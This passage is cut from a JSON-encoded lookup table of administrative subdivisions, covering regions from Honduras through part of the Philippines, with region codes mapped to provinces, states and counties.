Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del 